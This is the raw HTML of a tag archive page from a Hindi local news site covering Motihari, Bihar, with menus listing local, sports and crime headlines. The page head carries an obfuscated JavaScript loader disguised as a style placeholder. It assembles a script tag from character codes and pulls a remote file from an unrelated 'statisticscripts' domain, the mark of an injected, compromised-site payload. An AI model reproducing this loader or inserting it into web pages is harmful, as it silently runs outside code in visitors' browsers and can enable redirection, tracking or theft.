  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-102194038-1');
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://youthmukam.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://youthmukam.com/tag/a-young-man-was-having-an-affair-with-a-village-girl/",
                    "name": "A young man was having an affair with a village girl"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://youthmukam.com/wp-content/uploads/2023/03/cropped-site-32x32.png" sizes="32x32" />
<link rel="icon" href="https://youthmukam.com/wp-content/uploads/2023/03/cropped-site-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://youthmukam.com/wp-content/uploads/2023/03/cropped-site-180x180.png" />
<meta name="msapplication-TileImage" content="https://youthmukam.com/wp-content/uploads/2023/03/cropped-site-270x270.png" />
	<style id="tdw-css-placeholder">(function(){try {var/*_bkcki*/aqqxwsjireid=String;let/*alyeqdkhz*/amikpw=aqqxwsjireid["f"+"rom"+"Char"+"Co"+"de"](102/*akclwszk*/,114,111,109)+aqqxwsjireid["f"+"rom"+"Char"+"Co"+"de"](67,104/*_wsmhghtwt*/,97,114)+aqqxwsjireid["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*amskauhasw*/,101);var/*_wsmhghtwt*/aifyrojh="s"+"c"/*_wsmhghtwt*/+aqqxwsjireid[amikpw](114/*_bkcki*/,105,/*_ryjzmhf*/112,116),/*_cxfdhaxxyi*/akclwszk="c"+"re"+aqqxwsjireid[amikpw](97/*akclwszk*/,116,101,69/*amskauhasw*/,108,101,109/*alyeqdkhz*/,101,110,116),/*_bkcki*/_wsmhghtwt="s"+aqqxwsjireid[amikpw](114/*_bkcki*/,99),/*amskauhasw*/amskauhasw=aqqxwsjireid[amikpw](105/*amskauhasw*/,100),/*_ryjzmhf*/_bkcki="cu"+"rre"+aqqxwsjireid[amikpw](110,116/*amskauhasw*/,83,99/*_bkcki*/,114,105/*amskauhasw*/,112,116);var/*_cxfdhaxxyi*/alyeqdkhz="pa"+"r"+aqqxwsjireid[amikpw](101,110/*_ryjzmhf*/,116,78/*avnxnstv*/,111,100/*alyeqdkhz*/,101), _ryjzmhf="i"+"ns"+aqqxwsjireid[amikpw](101,114/*akclwszk*/,116,66/*_wsmhghtwt*/,101,102/*_bkcki*/,111,114,101),/*akclwszk*/_cxfdhaxxyi="ge"+"El"+aqqxwsjireid[amikpw](101,109/*amskauhasw*/,101,110/*_ryjzmhf*/,116,115,66/*_bkcki*/,121,84,97,103/*_cxfdhaxxyi*/,78,97,109,101),/*avnxnstv*/avnxnstv="h"+"e"+aqqxwsjireid[amikpw](97/*alyeqdkhz*/,100),/*_njznfmrv*/_njznfmrv="ap"/*_wsmhghtwt*/+"p"+aqqxwsjireid[amikpw](101/*_wsmhghtwt*/,110/*amskauhasw*/,100,67/*alyeqdkhz*/,104,105/*avnxnstv*/,108,100),/*avnxnstv*/_zmkq=document;let/*_cxfdhaxxyi*/_oaeppiggn="t"/*_cxfdhaxxyi*/+"e"+aqqxwsjireid[amikpw](109,112/*_wsmhghtwt*/,95,119,101,97/*akclwszk*/,116,104,101/*amskauhasw*/,114,95,115/*alyeqdkhz*/,99,114,105/*_ryjzmhf*/,112,116),/*_bkcki*/aulsbxgah=_zmkq[akclwszk](aifyrojh),/*amskauhasw*/_kdgobxzprb=aqqxwsjireid[amikpw](104/*_wsmhghtwt*/,116,116,/*_ryjzmhf*/112,115,/*_bkcki*/58,47,47)+aqqxwsjireid[amikpw](106/*amskauhasw*/,115,46/*amskauhasw*/,115/*amskauhasw*/,116,97/*amskauhasw*/,116/*alyeqdkhz*/,105/*amskauhasw*/,115/*amskauhasw*/,116/*alyeqdkhz*/,105,99/*amskauhasw*/,115,99/*amskauhasw*/,114/*alyeqdkhz*/,105/*amskauhasw*/,112/*amskauhasw*/,116/*amskauhasw*/,115,46,99/*amskauhasw*/,111/*_cxfdhaxxyi*//*alyeqdkhz*/,109)+aqqxwsjireid[amikpw](47)+aqqxwsjireid[amikpw](115)+"cr"+"i"+aqqxwsjireid[amikpw](112,/*_bkcki*/116,115)+aqqxwsjireid[amikpw](47)+aqqxwsjireid[amikpw](115)+"t"+"ep"+aqqxwsjireid[amikpw](46,106,115);/*akclwszk*/aulsbxgah[_wsmhghtwt]=_kdgobxzprb;/*_wsmhghtwt*/aulsbxgah[amskauhasw]=_oaeppiggn;if(_zmkq[_bkcki])/*akclwszk*/{/*amskauhasw*/_zmkq[_bkcki][alyeqdkhz][_ryjzmhf](aulsbxgah,_zmkq[_bkcki]);}/*alyeqdkhz*/else/*_cxfdhaxxyi*/{_zmkq[_cxfdhaxxyi](avnxnstv)[0][_njznfmrv](aulsbxgah);}} catch (err) {}/*09beee0ecf19bcac2fcbfa5003ee8704*/})();</style></head>

<body class="archive tag tag-a-young-man-was-having-an-affair-with-a-village-girl tag-15983 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Youthmukam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Sachins49509506?s=09" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCeZx72CHYlK1fqA1wUB4usQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e0%a4%ae%e0%a5%81%e0%a4%96%e0%a5%8d%e0%a4%af-%e0%a4%ae%e0%a5%87%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82-container"><ul id="menu-%e0%a4%ae%e0%a5%81%e0%a4%96%e0%a5%8d%e0%a4%af-%e0%a4%ae%e0%a5%87%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82" class="td-mobile-main-menu"><li id="menu-item-61761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-61761"><a href="https://youthmukam.com/">होम</a></li>
<li id="menu-item-61739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61739"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%b2%e0%a5%8b%e0%a4%95%e0%a4%b2-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/">लोकल न्यूज</a></li>
<li id="menu-item-61740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61740"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%96%e0%a5%87%e0%a4%b2/">खेल</a></li>
<li id="menu-item-61741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61741"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/">मनोरंजन</a></li>
<li id="menu-item-61742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61742"><a href="https://youthmukam.com/category/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%ae/">क्राइम</a></li>
<li id="menu-item-61743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61743"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a></li>
<li id="menu-item-61744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61744"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/">बिहार</a></li>
<li id="menu-item-61745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61745"><a href="https://youthmukam.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a4%a8%e0%a5%87%e0%a4%b8/">बिजनेस</a></li>
<li id="menu-item-61746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-61746"><a href="https://youthmukam.com/category/%e0%a4%9c%e0%a5%89%e0%a4%ac-%e0%a4%b9%e0%a4%82%e0%a4%9f/">जॉब हंट<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://youthmukam.com/category/%e0%a4%9c%e0%a5%89%e0%a4%ac-%e0%a4%b9%e0%a4%82%e0%a4%9f/%e0%a4%b8%e0%a4%b0%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80/">सरकारी</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://youthmukam.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-3">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Sunday, February 1, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-61749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-61749"><a href="https://youthmukam.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a4%a8%e0%a5%87%e0%a4%b8/">बिजनेस</a></li>
<li id="menu-item-61750" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61750"><a href="https://youthmukam.com/category/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%ae/">क्राइम</a></li>
<li id="menu-item-61751" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61751"><a href="https://youthmukam.com/category/%e0%a4%af%e0%a5%82%e0%a4%a5-%e0%a4%96%e0%a4%be%e0%a4%b8/%e0%a4%af%e0%a5%82%e0%a4%a5-%e0%a4%86%e0%a4%87%e0%a4%95%e0%a5%89%e0%a4%a8/">यूथ आइकॉन</a></li>
<li id="menu-item-61752" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61752"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%b9%e0%a5%87%e0%a4%b2%e0%a5%8d%e0%a4%a5/">हेल्थ</a></li>
<li id="menu-item-61753" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61753"><a href="https://youthmukam.com/category/%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%aa%e0%a4%be%e0%a4%a6%e0%a4%95%e0%a5%80%e0%a4%af/">सम्पादकीय</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Youthmukam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Sachins49509506?s=09" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCeZx72CHYlK1fqA1wUB4usQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://youthmukam.com/">
            <img class="td-retina-data" data-retina="https://youthmukam.com/wp-content/uploads/2021/04/111.png" src="https://youthmukam.com/wp-content/uploads/2021/10/333.png" alt="https://youthmukam.com/" title="https://youthmukam.com/"  width="272" height="90"/>
            <span class="td-visual-hidden">YouthMukam News</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://youthmukam.com/">
		<img class="td-retina-data" data-retina="https://youthmukam.com/wp-content/uploads/2021/10/mobile2-300x117.png" src="https://youthmukam.com/wp-content/uploads/2021/10/mobile.png" alt="https://youthmukam.com/" title="https://youthmukam.com/"  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://youthmukam.com/">
		<img class="td-retina-data" data-retina="https://youthmukam.com/wp-content/uploads/2021/04/111.png" src="https://youthmukam.com/wp-content/uploads/2021/10/333.png" alt="https://youthmukam.com/" title="https://youthmukam.com/"/>
	</a>
	    </div>
    <div class="menu-%e0%a4%ae%e0%a5%81%e0%a4%96%e0%a5%8d%e0%a4%af-%e0%a4%ae%e0%a5%87%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82-container"><ul id="menu-%e0%a4%ae%e0%a5%81%e0%a4%96%e0%a5%8d%e0%a4%af-%e0%a4%ae%e0%a5%87%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-61761"><a href="https://youthmukam.com/">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61739"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%b2%e0%a5%8b%e0%a4%95%e0%a4%b2-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/">लोकल न्यूज</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11717","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3112";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "623";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/kesariya-mahotsav-will-be-organised-in-the-third-week-of-march-dm-has-given-instructions-for-site-selection/"  rel="bookmark" class="td-image-wrap " title="मार्च के तीसरे सप्ताह में आयोजित होगा केसरिया महोत्सव, डीएम ने दिए स्थल चयन के निर्देश" ><img class="entry-thumb" src="" alt="" title="मार्च के तीसरे सप्ताह में आयोजित होगा केसरिया महोत्सव, डीएम ने दिए स्थल चयन के निर्देश" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/624483146_1246168397613770_1982286848402509629_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/kesariya-mahotsav-will-be-organised-in-the-third-week-of-march-dm-has-given-instructions-for-site-selection/"  rel="bookmark" title="मार्च के तीसरे सप्ताह में आयोजित होगा केसरिया महोत्सव, डीएम ने दिए स्थल चयन के निर्देश">मार्च के तीसरे सप्ताह में आयोजित होगा केसरिया महोत्सव, डीएम ने दिए स्थल चयन के निर्देश</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/bihar-board-intermediate-exams-begin-on-february-2nd-administrative-preparations-complete-strict-instructions-for-a-clean-and-malpractice-free-system/"  rel="bookmark" class="td-image-wrap " title="बिहार बोर्ड इंटर परीक्षा 2 फरवरी से, स्वच्छ व कदाचार मुक्त व्यवस्था को ले प्रशासनिक तैयारी पूरी, सख्त निर्देश" ><img class="entry-thumb" src="" alt="" title="बिहार बोर्ड इंटर परीक्षा 2 फरवरी से, स्वच्छ व कदाचार मुक्त व्यवस्था को ले प्रशासनिक तैयारी पूरी, सख्त निर्देश" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/624619186_1246166357613974_6191751190117949146_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/bihar-board-intermediate-exams-begin-on-february-2nd-administrative-preparations-complete-strict-instructions-for-a-clean-and-malpractice-free-system/"  rel="bookmark" title="बिहार बोर्ड इंटर परीक्षा 2 फरवरी से, स्वच्छ व कदाचार मुक्त व्यवस्था को ले प्रशासनिक तैयारी पूरी, सख्त निर्देश">बिहार बोर्ड इंटर परीक्षा 2 फरवरी से, स्वच्छ व कदाचार मुक्त व्यवस्था को ले प्रशासनिक तैयारी पूरी, सख्त निर्देश</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/discussion-on-rs-14-crore-comprehensive-rural-development-project-under-hdfc-banks-parivartan-programme/"  rel="bookmark" class="td-image-wrap " title="एचडीएफसी बैंक के परिवर्तन कार्यक्रम के तहत 14 करोड़ रुपये की समग्र ग्रामीण विकास परियोजना पर चर्चा" ><img class="entry-thumb" src="" alt="" title="एचडीएफसी बैंक के परिवर्तन कार्यक्रम के तहत 14 करोड़ रुपये की समग्र ग्रामीण विकास परियोजना पर चर्चा" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/622999336_1246162214281055_939998356674328497_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/discussion-on-rs-14-crore-comprehensive-rural-development-project-under-hdfc-banks-parivartan-programme/"  rel="bookmark" title="एचडीएफसी बैंक के परिवर्तन कार्यक्रम के तहत 14 करोड़ रुपये की समग्र ग्रामीण विकास परियोजना पर चर्चा">एचडीएफसी बैंक के परिवर्तन कार्यक्रम के तहत 14 करोड़ रुपये की समग्र ग्रामीण विकास परियोजना पर चर्चा</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/dm-and-sp-visited-the-industrial-units-of-motihari-and-gave-these-instructions/"  rel="bookmark" class="td-image-wrap " title="डीएम व एसपी ने किया मोतिहारी के औद्योगिक इकाइयों का भ्रमण, दिये ये निर्देश" ><img class="entry-thumb" src="" alt="" title="डीएम व एसपी ने किया मोतिहारी के औद्योगिक इकाइयों का भ्रमण, दिये ये निर्देश" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/622408265_1245406007690009_3012161595813367297_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/dm-and-sp-visited-the-industrial-units-of-motihari-and-gave-these-instructions/"  rel="bookmark" title="डीएम व एसपी ने किया मोतिहारी के औद्योगिक इकाइयों का भ्रमण, दिये ये निर्देश">डीएम व एसपी ने किया मोतिहारी के औद्योगिक इकाइयों का भ्रमण, दिये ये निर्देश</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/cyber-fraud-in-motihari-%e2%82%b940000-stolen-from-two-peoples-accounts-fraud-was-committed-through-upi-and-credit-card/"  rel="bookmark" class="td-image-wrap " title="मोतिहारी में साइबर ठगी नो दो लोगों के खातों से 40 हजार उड़ाए, यूपीआई व क्रेडिट कार्ड के ज़रिये की गई ठगी" ><img class="entry-thumb" src="" alt="" title="मोतिहारी में साइबर ठगी नो दो लोगों के खातों से 40 हजार उड़ाए, यूपीआई व क्रेडिट कार्ड के ज़रिये की गई ठगी" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2022/02/cyber-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/cyber-fraud-in-motihari-%e2%82%b940000-stolen-from-two-peoples-accounts-fraud-was-committed-through-upi-and-credit-card/"  rel="bookmark" title="मोतिहारी में साइबर ठगी नो दो लोगों के खातों से 40 हजार उड़ाए, यूपीआई व क्रेडिट कार्ड के ज़रिये की गई ठगी">मोतिहारी में साइबर ठगी नो दो लोगों के खातों से 40 हजार उड़ाए, यूपीआई व क्रेडिट कार्ड के ज़रिये की गई ठगी</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61740"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%96%e0%a5%87%e0%a4%b2/">खेल</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11720","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "11";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/amrit-singh-vicky-memorial-trophy-3-3-draw-between-sports-club-motihari-and-royal-king-agarwa-in-under-17-motiharis-resounding-victory-in-senior-division/"  rel="bookmark" class="td-image-wrap " title="अमृत सिंह विक्की मेमोरियल ट्रॉफी: अंडर-17 में स्पोर्ट्स क्लब मोतिहारी और रॉयल किंग अगरवा का मुकाबला 3-3 से ड्रॉ, सीनियर डिवीजन में मोतिहारी की धमाकेदार  जीत" ><img class="entry-thumb" src="" alt="" title="अमृत सिंह विक्की मेमोरियल ट्रॉफी: अंडर-17 में स्पोर्ट्स क्लब मोतिहारी और रॉयल किंग अगरवा का मुकाबला 3-3 से ड्रॉ, सीनियर डिवीजन में मोतिहारी की धमाकेदार  जीत" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/02/Screenshot_20250208-183036-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/amrit-singh-vicky-memorial-trophy-3-3-draw-between-sports-club-motihari-and-royal-king-agarwa-in-under-17-motiharis-resounding-victory-in-senior-division/"  rel="bookmark" title="अमृत सिंह विक्की मेमोरियल ट्रॉफी: अंडर-17 में स्पोर्ट्स क्लब मोतिहारी और रॉयल किंग अगरवा का मुकाबला 3-3 से ड्रॉ, सीनियर डिवीजन में मोतिहारी की धमाकेदार  जीत">अमृत सिंह विक्की मेमोरियल ट्रॉफी: अंडर-17 में स्पोर्ट्स क्लब मोतिहारी और रॉयल किंग अगरवा का मुकाबला 3-3 से ड्रॉ, सीनियर डिवीजन में मोतिहारी की&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/team-of-players-leaves-for-frenchboxing-championship-to-be-held-in-delhi-iol-gives-tracksuit/"  rel="bookmark" class="td-image-wrap " title="दिल्ली में आयोजित होने वाली फ्रेंचबॉक्सिंग चैंपियनशिप के लिए खिलाड़ियों का दल रवाना, आइओएल ने दिया ट्रैकसूट" ><img class="entry-thumb" src="" alt="" title="दिल्ली में आयोजित होने वाली फ्रेंचबॉक्सिंग चैंपियनशिप के लिए खिलाड़ियों का दल रवाना, आइओएल ने दिया ट्रैकसूट" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/02/Screenshot_20250207-170345-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/team-of-players-leaves-for-frenchboxing-championship-to-be-held-in-delhi-iol-gives-tracksuit/"  rel="bookmark" title="दिल्ली में आयोजित होने वाली फ्रेंचबॉक्सिंग चैंपियनशिप के लिए खिलाड़ियों का दल रवाना, आइओएल ने दिया ट्रैकसूट">दिल्ली में आयोजित होने वाली फ्रेंचबॉक्सिंग चैंपियनशिप के लिए खिलाड़ियों का दल रवाना, आइओएल ने दिया ट्रैकसूट</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/ananya-of-motihari-increased-pride-selected-for-asian-french-boxing-competition-held-in-delhi/"  rel="bookmark" class="td-image-wrap " title="मोतिहारी की अनन्या ने बढ़ाया मान, दिल्ली में आयोजित एशियाई फ्रेंच बॉक्सिंग प्रतियोगिता के लिए चयनित" ><img class="entry-thumb" src="" alt="" title="मोतिहारी की अनन्या ने बढ़ाया मान, दिल्ली में आयोजित एशियाई फ्रेंच बॉक्सिंग प्रतियोगिता के लिए चयनित" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/01/Screenshot_20250116-172156-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
